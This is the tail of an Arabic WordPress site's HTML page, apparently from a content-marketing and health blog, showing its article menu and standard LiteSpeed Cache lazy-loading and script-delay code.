menu-item-1408"><a href="https://mkalk.net/category/social-media/">شبكات التواصل</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1432"><a href="https://mkalk.net/content-industry-on-social-media/">صناعة محتوى مواقع التواصل</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1431"><a href="https://mkalk.net/educational-digital-content-industry/">صناعة المحتوى الرقمي التعليمي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1433"><a href="https://mkalk.net/snapchat-content-creation/">صناعة محتوى  سناب تشات جذاب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1434"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1435"><a href="https://mkalk.net/how-to-write-engaging-advertising-content-that-helps-you-reach-your-customers/">كتابة محتوى إعلاني جذّاب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1436"><a href="https://mkalk.net/writing-exclusive-content-steps-towards-excellence/">كتابة محتوى حصري</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1437"><a href="https://mkalk.net/writing-social-media-content/">كتابة محتوى سوشيال ميديا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1438"><a href="https://mkalk.net/writing-for-visual-content/">كيف أكتب لمحتوى مرئي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1439"><a href="https://mkalk.net/advertising-content-professional-guide/">محتوى اعلاني.. الدليل الاحترافي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1440"><a href="https://mkalk.net/successful-instagram-content-by-applying-only-10-steps/">محتوى انستقرام ناجح</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1441"><a href="https://mkalk.net/tik-tok-content-is-famous-and-continuous-profit/">محتوى تيك توك – شهرة وربح</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1442"><a href="https://mkalk.net/social-media-content-skills-and-types/">محتوى مواقع التواصل الاجتماعي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1443"><a href="https://mkalk.net/motion-graphics-content-creativity-and-professionalism/">محتوى موشن جرافيك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1444"><a href="https://mkalk.net/youtube-content-towards-profit-and-fame/">محتوى يوتيوب</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://mkalk.net/category/search-engines-seo/">محركات البحث</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://mkalk.net/optimizing-search-engine-archives-is-your-comprehensive-guide-to-getting-your-site-public/">تحسين أرشفة محركات البحث</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://mkalk.net/google-adsense-how-to-use-and-benefit-from-it/">Google AdSense والاستفادة منه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://mkalk.net/search-engine-marketing-beginners-guide/">التسويق عبر محركات البحث</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://mkalk.net/create-successful-content-marketing/">إنشاء محتوى تسويقي ناجح</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://mkalk.net/professionalism-in-the-creative-content-industry/">صناعة المحتوى الإبداعي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://mkalk.net/creating-successful-content-marketing-by-applying-5-simple-steps/">صناعة المحتوى التسويقي الناجح</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://mkalk.net/creating-professional-digital-content-by-applying-5-steps/">صناعة المحتوى الرقمي الاحترفي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://mkalk.net/educational-digital-content-industry/">صناعة المحتوى الرقمي التعليمي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1457"><a href="https://mkalk.net/google-adsense-its-types-and-mechanism-of-action-terms-of-acceptance-of-your-site-in-google-adsense/">غوغل أدسنس وأنواعه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1458"><a href="https://mkalk.net/writing-creative-content/">كتابة محتوى ابداعي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://mkalk.net/writing-professional-website-content/">كتابة محتوى المواقع الاحترافي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1461"><a href="https://mkalk.net/writing-exclusive-content-steps-towards-excellence/">كتابة محتوى حصري</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1462"><a href="https://mkalk.net/website-content-website-content-development-guide/">محتوى موقع الويب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1463"><a href="https://mkalk.net/your-website-content-9-steps-to-a-professional-website/">محتوى موقعك الالكتروني</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1407"><a href="https://mkalk.net/category/food-and-health/">الغذاء والصحة</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1410"><a href="https://mkalk.net/great-ways-to-treat-depression-without-medication/">علاج الاكتئاب بدون دواء</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1413"><a href="https://mkalk.net/more-than-ten-ways-to-treat-eczema/">عشرة طرق لعلاج الإكزيما</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1412"><a href="https://mkalk.net/the-best-way-to-treat-diarrhea/">أفضل الطرق لعلاج الإسهال</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1414"><a href="https://mkalk.net/liver-diseases-their-types-and-ways-to-prevent-them/">أمراض الكبد والوقاية منها</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415"><a href="https://mkalk.net/diabetes-its-types-and-prevention-methods/">السكري وأنواعه والوقاية منه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://mkalk.net/the-most-important-methods-of-treating-depression/">أهم الأساليب في علاج الاكتئاب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://mkalk.net/the-most-important-benefits-of-cloves/">أهم الفوائد للقرنفل</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1411"><a href="https://mkalk.net/causes-diagnosis-and-treatment-of-varicose-veins/">تشخيص و علاج دوالي الساقين</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://mkalk.net/the-most-important-benefits-of-olives-for-the-body/">فوائد الزيتون_ثمرة مباركة لجسم قوي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://mkalk.net/the-most-important-information-about-the-benefits-of-pumpkin/">أهم المعلومات عن فوائد القرع</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1420"><a href="https://mkalk.net/prolong-hair-naturally-while-maintaining-healthy-hair/">إطالة الشعر بشكل طبيعي</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://mkalk.net/contact/">اتصل بنا</a></li></ul></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mkalk.net/wp-content/litespeed/js/852e5ecf32892ef5e5d1eeffc6f5983d.js?ver=ae6f4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 21:25:40 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 21:25:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->